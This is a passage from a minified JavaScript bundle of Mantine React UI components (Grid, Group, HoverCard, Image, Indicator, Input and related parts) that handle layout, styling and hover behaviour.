n=(0,l.useProps)("FloatingIndicator",null,e),{classNames:i,className:u,style:g,styles:y,unstyled:b,vars:x,target:w,parent:S,transitionDuration:C,mod:k,displayAfterTransitionEnd:j,attributes:P,...R}=n,E=(0,s.useStyles)({name:"FloatingIndicator",classes:v,props:n,className:u,style:g,classNames:i,styles:y,unstyled:b,attributes:P,vars:x,varsResolver:h}),T=(0,o.useRef)(null),{initialized:I,hidden:M}=function(e){let{target:t,parent:n,ref:r,displayAfterTransitionEnd:a}=e,i=(0,o.useRef)(-1),[l,s]=(0,o.useState)(!1),[c,u]=(0,o.useState)("boolean"==typeof a&&a),v=()=>{if(!t||!n||!r.current)return;let e=t.getBoundingClientRect(),o=n.getBoundingClientRect(),a=window.getComputedStyle(t),i=window.getComputedStyle(n),l=(0,m.H)(a.borderTopWidth)+(0,m.H)(i.borderTopWidth),s=(0,m.H)(a.borderLeftWidth)+(0,m.H)(i.borderLeftWidth),c={top:e.top-o.top-l,left:e.left-o.left-s,width:e.width,height:e.height};r.current.style.transform="translateY(".concat(c.top,"px) translateX(").concat(c.left,"px)"),r.current.style.width="".concat(c.width,"px"),r.current.style.height="".concat(c.height,"px")},h=()=>{window.clearTimeout(i.current),r.current&&(r.current.style.transitionDuration="0ms"),v(),i.current=window.setTimeout(()=>{r.current&&(r.current.style.transitionDuration="")},30)},g=(0,o.useRef)(null),y=(0,o.useRef)(null);return(0,o.useEffect)(()=>{if(v(),t)return g.current=new ResizeObserver(h),g.current.observe(t),n&&(y.current=new ResizeObserver(h),y.current.observe(n)),()=>{var e,t;null===(e=g.current)||void 0===e||e.disconnect(),null===(t=y.current)||void 0===t||t.disconnect()}},[n,t]),(0,o.useEffect)(()=>{if(n){let e=e=>{(function(e,t){if(!t||!e)return!1;let n=t.parentNode;for(;null!=n;){if(n===e)return!0;n=n.parentNode}return!1})(e.target,n)&&(h(),u(!1))};return n.addEventListener("transitionend",e),()=>{n.removeEventListener("transitionend",e)}}},[n]),(0,d.useTimeout)(()=>{"test"!==(0,p.getEnv)()&&s(!0)},20,{autoInvoke:!0}),(0,f.useMutationObserver)(e=>{e.forEach(e=>{"attributes"===e.type&&"dir"===e.attributeName&&h()})},{attributes:!0,attributeFilter:["dir"]},()=>document.documentElement),{initialized:l,hidden:c}}({target:w,parent:S,ref:T,displayAfterTransitionEnd:j}),N=(0,a.useMergedRef)(t,T);return w&&S?(0,r.jsx)(c.Box,{ref:N,mod:[{initialized:I,hidden:M},k],...E("root"),...R}):null});g.displayName="@mantine/core/FloatingIndicator",g.classes=v},84788:function(e,t,n){"use strict";n.d(t,{FocusTrap:function(){return c},FocusTrapInitialFocus:function(){return u}});var r=n(57437),o=n(2265),a=n(31074),i=n(91759),l=n(35786),s=n(97574);function c(e){let{children:t,active:n=!0,refProp:r="ref",innerRef:s}=e,c=(0,a.useFocusTrap)(n),u=(0,i.useMergedRef)(c,s);return(0,l.isElement)(t)?(0,o.cloneElement)(t,{[r]:u}):t}function u(e){return(0,r.jsx)(s.VisuallyHidden,{tabIndex:-1,"data-autofocus":!0,...e})}c.displayName="@mantine/core/FocusTrap",u.displayName="@mantine/core/FocusTrapInitialFocus",c.InitialFocus=u},65063:function(e,t,n){"use strict";n.d(t,{k:function(){return o},n:function(){return a}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("Grid component was not found in tree")},15404:function(e,t,n){"use strict";n.d(t,{Grid:function(){return C}});var r=n(57437);n(2265);var o=n(99542),a=n(63576),i=n(38329),l=n(87770),s=n(11612),c=n(70650),u=n(65063),d=n(29506),f=n(11473),p=n(23153),m=n(59105),v=n(82304),h=n(65315),g=n(52602),y=n(7589);function b(e){let{gutter:t,selector:n,breakpoints:o,type:a}=e,i=(0,g.useMantineTheme)(),l=o||i.breakpoints,s=(0,p.filterProps)({"--grid-gutter":(0,m.getSpacing)((0,h.getBaseValue)(t))}),c=(0,f.keys)(l).reduce((e,n)=>(e[n]||(e[n]={}),"object"==typeof t&&void 0!==t[n]&&(e[n]["--grid-gutter"]=(0,m.getSpacing)(t[n])),e),{}),u=(0,v.getSortedBreakpoints)((0,f.keys)(c),l).filter(e=>(0,f.keys)(c[e.value]).length>0).map(e=>({query:"container"===a?"mantine-grid (min-width: ".concat(l[e.value],")"):"(min-width: ".concat(l[e.value],")"),styles:c[e.value]}));return(0,r.jsx)(y.InlineStyles,{styles:s,media:"container"===a?void 0:u,container:"container"===a?u:void 0,selector:n})}var x=n(79670);let w={gutter:"md",grow:!1,columns:12},S=(0,o.createVarsResolver)((e,t)=>{let{justify:n,align:r,overflow:o}=t;return{root:{"--grid-justify":n,"--grid-align":r,"--grid-overflow":o}}}),C=(0,c.factory)((e,t)=>{let n=(0,a.useProps)("Grid",w,e),{classNames:o,className:c,style:d,styles:f,unstyled:p,vars:m,grow:v,gutter:h,columns:g,align:y,justify:C,children:k,breakpoints:j,type:P,attributes:R,...E}=n,T=(0,i.useStyles)({name:"Grid",classes:x.Z,props:n,className:c,style:d,classNames:o,styles:f,unstyled:p,attributes:R,vars:m,varsResolver:S}),I=(0,l.useRandomClassName)();return"container"===P&&j?(0,r.jsxs)(u.k,{value:{getStyles:T,grow:v,columns:g,breakpoints:j,type:P},children:[(0,r.jsx)(b,{selector:".".concat(I),...n}),(0,r.jsx)("div",{...T("container"),children:(0,r.jsx)(s.Box,{ref:t,...T("root",{className:I}),...E,children:(0,r.jsx)("div",{...T("inner"),children:k})})})]}):(0,r.jsxs)(u.k,{value:{getStyles:T,grow:v,columns:g,breakpoints:j,type:P},children:[(0,r.jsx)(b,{selector:".".concat(I),...n}),(0,r.jsx)(s.Box,{ref:t,...T("root",{className:I}),...E,children:(0,r.jsx)("div",{...T("inner"),children:k})})]})});C.classes=x.Z,C.displayName="@mantine/core/Grid",C.Col=d.GridCol},79670:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={container:"m_8478a6da",root:"m_410352e9",inner:"m_dee7bd2f",col:"m_96bdd299"}},29506:function(e,t,n){"use strict";n.d(t,{GridCol:function(){return C}});var r=n(57437),o=n(61994);n(2265);var a=n(63576),i=n(87770),l=n(11612),s=n(70650),c=n(65063),u=n(11473),d=n(23153),f=n(82304),p=n(65315),m=n(52602),v=n(7589);let h=(e,t)=>"content"===e?"auto":"auto"===e?"0rem":e?"".concat(100/(t/e),"%"):void 0,g=(e,t,n)=>n||"auto"===e?"100%":"content"===e?"unset":h(e,t),y=(e,t)=>{if(e)return"auto"===e||t?"1":"auto"},b=(e,t)=>0===e?"0":e?"".concat(100/(t/e),"%"):void 0;function x(e){var t;let{span:n,order:o,offset:a,selector:i}=e,l=(0,m.useMantineTheme)(),s=(0,c.n)(),x=s.breakpoints||l.breakpoints,w=void 0===(0,p.getBaseValue)(n)?12:(0,p.getBaseValue)(n),S=(0,d.filterProps)({"--col-order":null===(t=(0,p.getBaseValue)(o))||void 0===t?void 0:t.toString(),"--col-flex-grow":y(w,s.grow),"--col-flex-basis":h(w,s.columns),"--col-width":"content"===w?"auto":void 0,"--col-max-width":g(w,s.columns,s.grow),"--col-offset":b((0,p.getBaseValue)(a),s.columns)}),C=(0,u.keys)(x).reduce((e,t)=>{if(e[t]||(e[t]={}),"object"==typeof o&&void 0!==o[t]){var r;e[t]["--col-order"]=null===(r=o[t])||void 0===r?void 0:r.toString()}return"object"==typeof n&&void 0!==n[t]&&(e[t]["--col-flex-grow"]=y(n[t],s.grow),e[t]["--col-flex-basis"]=h(n[t],s.columns),e[t]["--col-width"]="content"===n[t]?"auto":void 0,e[t]["--col-max-width"]=g(n[t],s.columns,s.grow)),"object"==typeof a&&void 0!==a[t]&&(e[t]["--col-offset"]=b(a[t],s.columns)),e},{}),k=(0,f.getSortedBreakpoints)((0,u.keys)(C),x).filter(e=>(0,u.keys)(C[e.value]).length>0).map(e=>({query:"container"===s.type?"mantine-grid (min-width: ".concat(x[e.value],")"):"(min-width: ".concat(x[e.value],")"),styles:C[e.value]}));return(0,r.jsx)(v.InlineStyles,{styles:S,media:"container"===s.type?void 0:k,container:"container"===s.type?k:void 0,selector:i})}var w=n(79670);let S={span:12},C=(0,s.factory)((e,t)=>{let{classNames:n,className:s,style:u,styles:d,vars:f,span:p,order:m,offset:v,...h}=(0,a.useProps)("GridCol",S,e),g=(0,c.n)(),y=(0,i.useRandomClassName)();return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(x,{selector:".".concat(y),span:p,order:m,offset:v}),(0,r.jsx)(l.Box,{ref:t,...g.getStyles("col",{className:(0,o.Z)(s,y),style:u,classNames:n,styles:d}),...h})]})});C.classes=w.Z,C.displayName="@mantine/core/GridCol"},91653:function(e,t,n){"use strict";n.d(t,{Group:function(){return m}});var r=n(57437),o=n(2265),a=n(59105),i=n(99542),l=n(63576),s=n(38329),c=n(11612),u=n(70650),d={root:"m_4081bf90"};let f={preventGrowOverflow:!0,gap:"md",align:"center",justify:"flex-start",wrap:"wrap"},p=(0,i.createVarsResolver)((e,t,n)=>{let{grow:r,preventGrowOverflow:o,gap:i,align:l,justify:s,wrap:c}=t,{childWidth:u}=n;return{root:{"--group-child-width":r&&o?u:void 0,"--group-gap":(0,a.getSpacing)(i),"--group-align":l,"--group-justify":s,"--group-wrap":c}}}),m=(0,u.factory)((e,t)=>{let n=(0,l.useProps)("Group",f,e),{classNames:i,className:u,style:m,styles:v,unstyled:h,children:g,gap:y,align:b,justify:x,wrap:w,grow:S,preventGrowOverflow:C,vars:k,variant:j,__size:P,mod:R,attributes:E,...T}=n,I=o.Children.toArray(g).filter(Boolean),M=I.length,N=(0,a.getSpacing)(null!=y?y:"md"),D="calc(".concat(100/M,"% - (").concat(N," - ").concat(N," / ").concat(M,"))"),A=(0,s.useStyles)({name:"Group",props:n,stylesCtx:{childWidth:D},className:u,style:m,classes:d,classNames:i,styles:v,unstyled:h,attributes:E,vars:k,varsResolver:p});return(0,r.jsx)(c.Box,{...A("root"),ref:t,variant:j,mod:[{grow:S},R],size:P,...T,children:I})});m.classes=d,m.displayName="@mantine/core/Group"},76654:function(e,t,n){"use strict";n.d(t,{Highlight:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(23468),i=n(16666),l=n(6023);function s(e){return e.replace(/[-[\]{}()*+?.,\\^$|#]/g,"\\$&")}let c=(0,a.polymorphicFactory)((e,t)=>{let{unstyled:n,children:a,highlight:c,highlightStyles:u,color:d,...f}=(0,o.useProps)("Highlight",null,e),p=function(e,t){if(null==t)return[{chunk:e,highlighted:!1}];let n=Array.isArray(t)?t.map(s):s(t);if(!(Array.isArray(n)?n.filter(e=>e.trim().length>0).length>0:""!==n.trim()))return[{chunk:e,highlighted:!1}];let r="string"==typeof n?n.trim():n.filter(e=>0!==e.trim().length).map(e=>e.trim()).sort((e,t)=>t.length-e.length).join("|"),o=RegExp("(".concat(r,")"),"gi");return e.split(o).map(e=>({chunk:e,highlighted:o.test(e)})).filter(e=>{let{chunk:t}=e;return t})}(a,c);return(0,r.jsx)(l.Text,{unstyled:n,ref:t,...f,__staticSelector:"Highlight",children:p.map((e,t)=>{let{chunk:o,highlighted:a}=e;return a?(0,r.jsx)(i.Mark,{unstyled:n,color:d,style:u,"data-highlight":o,children:o},t):(0,r.jsx)("span",{children:o},t)})})});c.classes=l.Text.classes,c.displayName="@mantine/core/Highlight"},78952:function(e,t,n){"use strict";n.d(t,{I:function(){return a},e:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("HoverCard component was not found in the tree")},21687:function(e,t,n){"use strict";n.d(t,{HoverCard:function(){return v}});var r=n(57437),o=n(2265),a=n(63576),i=n(96428),l=n(78952),s=n(1301),c=n(20202),u=n(50374),d=n(61896),f=n(61610),p=n(18870);let m={openDelay:0,closeDelay:150,initiallyOpened:!1};function v(e){let{children:t,onOpen:n,onClose:s,openDelay:c,closeDelay:u,initiallyOpened:v,...h}=(0,a.useProps)("HoverCard",m,e),g=function(e){let[t,n]=(0,o.useState)(e.defaultOpened),r="boolean"==typeof e.opened?e.opened:t,a=(0,p.f)(),i=(0,f.useId)(),l=(0,o.useRef)(-1),s=(0,o.useRef)(-1),c=(0,o.useCallback)(()=>{window.clearTimeout(l.current),window.clearTimeout(s.current)},[]),u=(0,o.useCallback)(t=>{var r,o;n(t),t?(g(i),null===(r=e.onOpen)||void 0===r||r.call(e)):null===(o=e.onClose)||void 0===o||o.call(e)},[i,e.onOpen,e.onClose]),{context:m,refs:v}=(0,d.YF)({open:r,onOpenChange:u}),{delay:h,setCurrentId:g}=(0,d.Qu)(m,{id:i}),{getReferenceProps:y,getFloatingProps:b}=(0,d.NI)([(0,d.XI)(m,{enabled:!0,delay:a?h:{open:e.openDelay,close:e.closeDelay}}),(0,d.qs)(m,{role:"dialog"}),(0,d.bQ)(m,{enabled:a})]),x=(0,o.useCallback)(()=>{a||(c(),0===e.openDelay||void 0===e.openDelay?u(!0):l.current=window.setTimeout(()=>u(!0),e.openDelay))},[a,c,e.openDelay,u]),w=(0,o.useCallback)(()=>{a||(c(),0===e.closeDelay||void 0===e.closeDelay?u(!1):s.current=window.setTimeout(()=>u(!1),e.closeDelay))},[a,c,e.closeDelay,u]);return(0,o.useEffect)(()=>()=>c(),[c]),{opened:r,reference:v.setReference,floating:v.setFloating,getReferenceProps:y,getFloatingProps:b,openDropdown:x,closeDropdown:w}}({openDelay:c,closeDelay:u,defaultOpened:v,onOpen:n,onClose:s});return(0,r.jsx)(l.e,{value:{openDropdown:g.openDropdown,closeDropdown:g.closeDropdown,getReferenceProps:g.getReferenceProps,getFloatingProps:g.getFloatingProps,reference:g.reference,floating:g.floating},children:(0,r.jsx)(i.Popover,{...h,opened:g.opened,__staticSelector:"HoverCard",children:t})})}v.displayName="@mantine/core/HoverCard",v.Target=u.HoverCardTarget,v.Dropdown=s.HoverCardDropdown,v.Group=c.HoverCardGroup,v.extend=e=>e},1301:function(e,t,n){"use strict";n.d(t,{HoverCardDropdown:function(){return c}});var r=n(57437);n(2265);var o=n(93246),a=n(63576),i=n(96428),l=n(78952),s=n(18870);function c(e){let{children:t,onMouseEnter:n,onMouseLeave:c,...u}=(0,a.useProps)("HoverCardDropdown",null,e),d=(0,l.I)();if((0,s.f)()&&d.getFloatingProps&&d.floating){let e=d.getFloatingProps();return(0,r.jsx)(i.Popover.Dropdown,{ref:d.floating,...e,onMouseEnter:(0,o.createEventHandler)(n,e.onMouseEnter),onMouseLeave:(0,o.createEventHandler)(c,e.onMouseLeave),...u,children:t})}let f=(0,o.createEventHandler)(n,d.openDropdown),p=(0,o.createEventHandler)(c,d.closeDropdown);return(0,r.jsx)(i.Popover.Dropdown,{onMouseEnter:f,onMouseLeave:p,...u,children:t})}c.displayName="@mantine/core/HoverCardDropdown"},18870:function(e,t,n){"use strict";n.d(t,{D:function(){return a},f:function(){return i}});var r=n(2265);let o=(0,r.createContext)(!1),a=o.Provider,i=()=>(0,r.useContext)(o)},20202:function(e,t,n){"use strict";n.d(t,{HoverCardGroup:function(){return s}});var r=n(57437),o=n(61896);n(2265);var a=n(63576),i=n(18870);let l={openDelay:0,closeDelay:0};function s(e){let{openDelay:t,closeDelay:n,children:s}=(0,a.useProps)("HoverCardGroup",l,e);return(0,r.jsx)(i.D,{value:!0,children:(0,r.jsx)(o.e0,{delay:{open:t,close:n},children:s})})}s.displayName="@mantine/core/HoverCardGroup",s.extend=e=>e},50374:function(e,t,n){"use strict";n.d(t,{HoverCardTarget:function(){return f}});var r=n(57437),o=n(2265),a=n(35786),i=n(93246),l=n(63576),s=n(96428),c=n(78952),u=n(18870);let d={refProp:"ref"},f=(0,o.forwardRef)((e,t)=>{let{children:n,refProp:f,eventPropsWrapperName:p,...m}=(0,l.useProps)("HoverCardTarget",d,e);if(!(0,a.isElement)(n))throw Error("HoverCard.Target component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");let v=(0,c.I)();if((0,u.f)()&&v.getReferenceProps&&v.reference){let e=v.getReferenceProps();return(0,r.jsx)(s.Popover.Target,{refProp:f,ref:t,...m,children:(0,o.cloneElement)(n,p?{[p]:{...e,ref:v.reference}}:{...e,ref:v.reference})})}let h={onMouseEnter:(0,i.createEventHandler)(n.props.onMouseEnter,v.openDropdown),onMouseLeave:(0,i.createEventHandler)(n.props.onMouseLeave,v.closeDropdown)};return(0,r.jsx)(s.Popover.Target,{refProp:f,ref:t,...m,children:(0,o.cloneElement)(n,p?{[p]:h}:h)})});f.displayName="@mantine/core/HoverCardTarget"},74904:function(e,t,n){"use strict";n.d(t,{Image:function(){return p}});var r=n(57437),o=n(2265),a=n(59105),i=n(99542),l=n(63576),s=n(38329),c=n(11612),u=n(23468),d={root:"m_9e117634"};let f=(0,i.createVarsResolver)((e,t)=>{let{radius:n,fit:r}=t;return{root:{"--image-radius":void 0===n?void 0:(0,a.getRadius)(n),"--image-object-fit":r}}}),p=(0,u.polymorphicFactory)((e,t)=>{let n=(0,l.useProps)("Image",null,e),{classNames:a,className:i,style:u,styles:p,unstyled:m,vars:v,onError:h,src:g,radius:y,fit:b,fallbackSrc:x,mod:w,attributes:S,...C}=n,[k,j]=(0,o.useState)(!g);(0,o.useEffect)(()=>j(!g),[g]);let P=(0,s.useStyles)({name:"Image",classes:d,props:n,className:i,style:u,classNames:a,styles:p,unstyled:m,attributes:S,vars:v,varsResolver:f});return k&&x?(0,r.jsx)(c.Box,{component:"img",ref:t,src:x,...P("root"),onError:h,mod:["fallback",w],...C}):(0,r.jsx)(c.Box,{component:"img",ref:t,...P("root"),src:g,onError:e=>{null==h||h(e),j(!0)},mod:w,...C})});p.classes=d,p.displayName="@mantine/core/Image"},20439:function(e,t,n){"use strict";n.d(t,{Indicator:function(){return g}});var r=n(57437),o=n(28552);n(2265);var a=n(59105),i=n(99542),l=n(78016),s=n(17141),c=n(35803),u=n(63576),d=n(38329),f=n(11612),p=n(70650),m={root:"m_e5262200",indicator:"m_760d1fb1",processing:"m_885901b1"};let v={position:"top-end",offset:0},h=(0,i.createVarsResolver)((e,t)=>{let{color:n,position:r,offset:i,size:u,radius:d,zIndex:f,autoContrast:p}=t;return{root:{"--indicator-color":n?(0,l.getThemeColor)(n,e):void 0,"--indicator-text-color":(0,c.getAutoContrastValue)(p,e)?(0,s.getContrastColor)({color:n,theme:e,autoContrast:p}):void 0,"--indicator-size":(0,o.h)(u),"--indicator-radius":void 0===d?void 0:(0,a.getRadius)(d),"--indicator-z-index":null==f?void 0:f.toString(),...function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"top-end",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n={"--indicator-top":void 0,"--indicator-bottom":void 0,"--indicator-left":void 0,"--indicator-right":void 0,"--indicator-translate-x":void 0,"--indicator-translate-y":void 0},r=(0,o.h)(t),[a,i]=e.split("-");return"top"===a&&(n["--indicator-top"]=r,n["--indicator-translate-y"]="-50%"),"middle"===a&&(n["--indicator-top"]="50%",n["--indicator-translate-y"]="-50%"),"bottom"===a&&(n["--indicator-bottom"]=r,n["--indicator-translate-y"]="50%"),"start"===i&&(n["--indicator-left"]=r,n["--indicator-translate-x"]="-50%"),"center"===i&&(n["--indicator-left"]="50%",n["--indicator-translate-x"]="-50%"),"end"===i&&(n["--indicator-right"]=r,n["--indicator-translate-x"]="50%"),n}(r,i)}}}),g=(0,p.factory)((e,t)=>{let n=(0,u.useProps)("Indicator",v,e),{classNames:o,className:a,style:i,styles:l,unstyled:s,vars:c,children:p,position:g,offset:y,inline:b,label:x,radius:w,color:S,withBorder:C,disabled:k,processing:j,zIndex:P,autoContrast:R,mod:E,attributes:T,...I}=n,M=(0,d.useStyles)({name:"Indicator",classes:m,props:n,className:a,style:i,classNames:o,styles:l,unstyled:s,attributes:T,vars:c,varsResolver:h});return(0,r.jsxs)(f.Box,{ref:t,...M("root"),mod:[{inline:b},E],...I,children:[!k&&(0,r.jsx)(f.Box,{mod:{"with-label":!!x,"with-border":C,processing:j},...M("indicator"),children:x}),p]})});g.classes=m,g.displayName="@mantine/core/Indicator"},10961:function(e,t,n){"use strict";n.d(t,{T:function(){return o},r:function(){return r}}),n(2265),n(57437);let[r,o]=(0,n(68013).createOptionalContext)({size:"sm"})},93920:function(e,t,n){"use strict";n.d(t,{Input:function(){return C}});var r=n(57437),o=n(28552);n(2265);var a=n(59105),i=n(99542),l=n(63576),s=n(38329),c=n(40738),u=n(11612),d=n(23468),f=n(10961),p=n(1156),m=n(75512),v=n(25594),h=n(7667),g=n(12598),y=n(47071),b=n(14761),x=n(64899);let w={variant:"default",leftSectionPointerEvents:"none",rightSectionPointerEvents:"none",withAria:!0,withErrorStyles:!0,size:"sm"},S=(0,i.createVarsResolver)((e,t,n)=>({wrapper:{"--input-margin-top":n.offsetTop?"calc(var(--mantine-spacing-xs) / 2)":void 0,"--input-margin-bottom":n.offsetBottom?"calc(var(--mantine-spacing-xs) / 2)":void 0,"--input-height":(0,a.getSize)(t.size,"input-height"),"--input-fz":(0,a.getFontSize)(t.size),"--input-radius":void 0===t.radius?void 0:(0,a.getRadius)(t.radius),"--input-left-section-width":void 0!==t.leftSectionWidth?(0,o.h)(t.leftSectionWidth):void 0,"--input-right-section-width":void 0!==t.rightSectionWidth?(0,o.h)(t.rightSectionWidth):void 0,"--input-padding-y":t.multiline?(0,a.getSize)(t.size,"input-padding-y"):void 0,"--input-left-section-pointer-events":t.leftSectionPointerEvents,"--input-right-section-pointer-events":t.rightSectionPointerEvents}})),C=(0,d.polymorphicFactory)((e,t)=>{let n=(0,l.useProps)("Input",w,e),{classNames:o,className:a,style:i,styles:d,unstyled:p,required:m,__staticSelector:v,__stylesApiProps:h,size:g,wrapperProps:b,error:C,disabled:k,leftSection:j,leftSectionProps:P,leftSectionWidth:R,rightSection:E,rightSectionProps:T,rightSectionWidth:I,rightSectionPointerEvents:M,leftSectionPointerEvents:N,variant:D,vars:A,pointer:_,multiline:B,radius:z,id:L,withAria:O,withErrorStyles:F,mod:V,inputSize:Z,attributes:H,__clearSection:W,__clearable:G,__defaultRightSection:U,...q}=n,{styleProps:K,rest:$}=(0,c.extractStyleProps)(q),X=(0,y.useInputWrapperContext)(),Y={offsetBottom:null==X?void 0:X.offsetBottom,offsetTop:null==X?void 0:X.offsetTop},J=(0,s.useStyles)({name:["Input",v],props:h||n,classes:x.Z,className:a,style:i,classNames:o,styles:d,unstyled:p,attributes:H,stylesCtx:Y,rootSelector:"wrapper",vars:A,varsResolver:S}),Q=O?{required:m,disabled:k,"aria-invalid":!!C,"aria-describedby":null==X?void 0:X.describedBy,id:(null==X?void 0:X.inputId)||L}:{},ee=E||G&&W||U;return(0,r.jsx)(f.r,{value:{size:g||"sm"},children:(0,r.jsxs)(u.Box,{...J("wrapper"),...K,...b,mod:[{error:!!C&&F,pointer:_,disabled:k,multiline:B,"data-with-right-section":!!ee,"data-with-left-section":!!j},V],variant:D,size:g,children:[j&&(0,r.jsx)("div",{...P,"data-position":"left",...J("section",{className:null==P?void 0:P.className,style:null==P?void 0:P.style}),children:j}),(0,r.jsx)(u.Box,{component:"input",...$,...Q,ref:t,required:m,mod:{disabled:k,error:!!C&&F},variant:D,__size:Z,...J("input")}),ee&&(0,r.jsx)("div",{...T,"data-position":"right",...J("section",{className:null==T?void 0:T.className,style:null==T?void 0:T.style}),children:ee})]})})});C.classes=x.Z,C.Wrapper=b.InputWrapper,C.Label=h.InputLabel,C.Error=v.InputError,C.Description=m.InputDescription,C.Placeholder=g.InputPlaceholder,C.ClearButton=p.InputClearButton,C.displayName="@mantine/core/Input"},64899:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={wrapper:"m_6c018570",input:"m_8fb7ebe7",section:"m_82577fc2",placeholder:"m_88bacfd0",root:"m_46b77525",label:"m_8fdc1311",required:"m_78a94662",error:"m_8f816625",description:"m_fe47ce59"}},1156:function(e,t,n){"use strict";n.d(t,{InputClearButton:function(){return c}});var r=n(57437);n(2265);var o=n(24612),a=n(63576),i=n(70650),l=n(32664),s=n(10961);let c=(0,i.factory)((e,t)=>{let n=(0,a.useProps)("InputClearButton",null,e),{size:i,variant:c,vars:u,classNames:d,styles:f,...p}=n,m=(0,s.T)(),{resolvedClassNames:v,resolvedStyles:h}=(0,o.useResolvedStylesApi)({classNames:d,styles:f,props:n});return(0,r.jsx)(l.CloseButton,{variant:c||"transparent",ref:t,size:i||(null==m?void 0:m.size)||"sm",classNames:v,styles:h,__staticSelector:"InputClearButton",...p})});c.displayName="@mantine/core/InputClearButton"},75512:function(e,t,n){"use strict";n.d(t,{InputDescription:function(){return m}});var r=n(57437),o=n(28552);n(2265);var a=n(59105),i=n(99542),l=n(63576),s=n(38329),c=n(11612),u=n(70650),d=n(47071),f=n(64899);let p=(0,i.createVarsResolver)((e,t)=>{let{size:n}=t;return{description:{"--input-description-size":void 0===n?void 0:"calc(".concat((0,a.getFontSize)(n)," - ").concat((0,o.h)(2),")")}}}),m=(0,u.factory)((e,t)=>{let n=(0,l.useProps)("InputDescription",null,e),{classNames:o,className:a,style:i,styles:u,unstyled:m,vars:v,size:h,__staticSelector:g,__inheritStyles:y=!0,attributes:b,variant:x,...w}=(0,l.useProps)("InputDescription",null,n),S=(0,d.useInputWrapperContext)(),C=(0,s.useStyles)({name:["InputWrapper",g],props:n,classes:f.Z,className:a,style:i,classNames:o,styles:u,unstyled:m,attributes:b,rootSelector:"description",vars:v,varsResolver:p}),k=y&&(null==S?void 0:S.getStyles)||C;return(0,r.jsx)(c.Box,{component:"p",ref:t,variant:x,size:h,...k("description",(null==S?void 0:S.getStyles)?{className:a,style:i}:void 0),...w})});m.classes=f.Z,m.displayName="@mantine/core/InputDescription"},25594:function(e,t,n){"use strict";n.d(t,{InputError:function(){return m}});var r=n(57437),o=n(28552);n(2265);var a=n(59105),i=n(99542),l=n(63576),s=n(38329),c=n(11612),u=n(70650),d=n(47071),f=n(64899);let p=(0,i.createVarsResolver)((e,t)=>{let{size:n}=t;return{error:{"--input-error-size":void 0===n?void 0:"calc(".concat((0,a.getFontSize)(n)," - ").concat((0,o.h)(2),")")}}}),m=(0,u.factory)((e,t)=>{let n=(0,l.useProps)("InputError",null,e),{classNames:o,className:a,style:i,styles:u,unstyled:m,vars:v,size:h,attributes:g,__staticSelector:y,__inheritStyles:b=!0,variant:x,...w}=n,S=(0,s.useStyles)({name:["InputWrapper",y],props:n,classes:f.Z,className:a,style:i,classNames:o,styles:u,unstyled:m,attributes:g,rootSelector:"error",vars:v,varsResolver:p}),C=(0,d.useInputWrapperContext)(),k=b&&(null==C?void 0:C.getStyles)||S;return(0,r.jsx)(c.Box,{component:"p",ref:t,variant:x,size:h,...k("error",(null==C?void 0:C.getStyles)?{className:a,style:i}:void 0),...w})});m.classes=f.Z,m.displayName="@mantine/core/InputError"},7667:function(e,t,n){"use strict";n.d(t,{InputLabel:function(){return m}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(70650),u=n(47071),d=n(64899);let f={labelElement:"label"},p=(0,a.createVarsResolver)((e,t)=>{let{size:n}=t;return{label:{"--input-label-size":(0,o.getFontSize)(n),"--input-asterisk-color":void 0}}}),m=(0,c.factory)((e,t)=>{let n=(0,i.useProps)("InputLabel",f,e),{classNames:o,className:a,style:c,styles:m,unstyled:v,vars:h,labelElement:g,size:y,required:b,htmlFor:x,onMouseDown:w,children:S,__staticSelector:C,variant:k,mod:j,attributes:P,...R}=(0,i.useProps)("InputLabel",f,n),E=(0,l.useStyles)({name:["InputWrapper",C],props:n,classes:d.Z,className:a,style:c,classNames:o,styles:m,unstyled:v,attributes:P,rootSelector:"label",vars:h,varsResolver:p}),T=(0,u.useInputWrapperContext)(),I=(null==T?void 0:T.getStyles)||E;return(0,r.jsxs)(s.Box,{...I("label",(null==T?void 0:T.getStyles)?{className:a,style:c}:void 0),component:g,variant:k,size:y,ref:t,htmlFor:"label"===g?x:void 0,mod:[{required:b},j],onMouseDown:e=>{null==w||w(e),!e.defaultPrevented&&e.detail>1&&e.preventDefault()},...R,children:[S,b&&(0,r.jsx)("span",{...I("required"),"aria-hidden":!0,children:" *"})]})});m.classes=d.Z,m.displayName="@mantine/core/InputLabel"},12598:function(e,t,n){"use strict";n.d(t,{InputPlaceholder:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(38329),i=n(11612),l=n(70650),s=n(64899);let c=(0,l.factory)((e,t)=>{let n=(0,o.useProps)("InputPlaceholder",null,e),{classNames:l,className:c,style:u,styles:d,unstyled:f,vars:p,__staticSelector:m,variant:v,error:h,mod:g,attributes:y,...b}=n,x=(0,a.useStyles)({name:["InputPlaceholder",m],props:n,classes:s.Z,className:c,style:u,classNames:l,styles:d,unstyled:f,attributes:y,rootSelector:"placeholder"});return(0,r.jsx)(i.Box,{...x("placeholder"),mod:[{error:!!h},g],component:"span",variant:v,ref:t,...b})});c.classes=s.Z,c.displayName="@mantine/core/InputPlaceholder"},47071:function(e,t,n){"use strict";n.d(t,{I:function(){return r},useInputWrapperContext:function(){return o}}),n(2265),n(57437);let[r,o]=(0,n(68013).createOptionalContext)({offsetBottom:!1,offsetTop:!1,describedBy:void 0,getStyles:null,inputId:void 0,labelId:void 0})},14761:function(e,t,n){"use strict";n.d(t,{InputWrapper:function(){return x}});var r=n(57437),o=n(2265),a=n(61610),i=n(28552),l=n(59105),s=n(99542),c=n(63576),u=n(38329),d=n(11612),f=n(70650),p=n(75512),m=n(25594),v=n(7667),h=n(47071),g=n(64899);let y={labelElement:"label",inputContainer:e=>e,inputWrapperOrder:["label","description","input","error"]},b=(0,s.createVarsResolver)((e,t)=>{let{size:n}=t;return{label:{"--input-label-size":(0,l.getFontSize)(n),"--input-asterisk-color":void 